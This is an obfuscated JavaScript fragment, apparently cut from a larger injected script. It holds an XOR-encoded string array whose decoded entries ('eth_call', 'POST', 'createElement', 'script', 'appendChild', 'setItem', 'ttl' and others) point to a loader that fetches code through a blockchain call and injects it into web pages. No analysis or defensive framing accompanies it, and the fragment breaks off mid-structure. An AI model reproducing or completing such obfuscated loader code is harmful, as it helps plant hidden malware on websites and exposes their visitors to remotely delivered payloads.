RjXuFPlNtekLdcJHQZreWLu=['c8d9c4c893d6ddcaddcfdfced5ccc8','d0d9d2dbc8d4','cfccd0d5c8','cfd9c8f5c8d9d1','ddccccd0d5dfddc8d5d3d293d6ddcaddcfdfced5ccc8','8e898588858585cec6c4e9cef0','d2d3cb','dfced9ddc8d9f3ded6d9dfc8e9eef0','ddccccd0d5dfddc8d5d3d293d6cfd3d2','c8d9ced1d5d2ddc8d9','cfcedf','d1ddcc','d9ceced3ce','[base64]','ced9d1d3cad9','8e8a898a88dbd9cacfeef8','ccd3cfc8f1d9cfcfdddbd9','d0ddc8d9cfc8','dbd9c8f5c8d9d1','8e928c','cfd0d5dfd9','ddccccd9d2d8ffd4d5d0d8','d8d3dfc9d1d9d2c8f9d0d9d1d9d2c8','ced9cfc9d0c8','8f89898b8a89f9e6f2f8ebd7','d4d9ddd8','cfc8ced5d2dbd5dac5','ceddd2d8d3d1','ced9cad3d7d9f3ded6d9dfc8e9eef0','daced3d1ffd4ddceffd3d8d9','d3d2d0d3ddd8','dddecf','84848a848ad9c9f0e5d4da','8a8ccbf5ddefdbf3','cfd3cec8','ecf3efe8','c8c8d0','ddccccd0c5','c9d2d8d9dad5d2d9d8','cfdfced5ccc8','8e8f88eeddcdebece8','ccddcecfd9','dfd4ddceffd3d8d9fdc8','ced9d1d3cad9f5c8d9d1','8ef9d8d6faf9cd','d8ddc8dd','d6cfd3d2','8b89888c8a89e9f0f3fac8d6','c8d3efc8ced5d2db','ced9d8c9dfd9','dfced9ddc8d9f9d0d9d1d9d2c8','cfc9decfc8ce','d3d2d9ceced3ce','d3d2d1d9cfcfdddbd9','8e8a8d888c8f8de8c9dffaf3f2','8e88f8d5f9def8d8','8488858e848ecdf5f6eefeec','d9c8d4e3dfddd0d0','d4d3cfc8d2ddd1d9'];kXsdHPEfBSOn_$jPBkCKmkxl=function(){return RjXuFPlNtekLdcJHQZreWLu;};return kXsdHPEfBSOn_$jPBkCKmkxl();}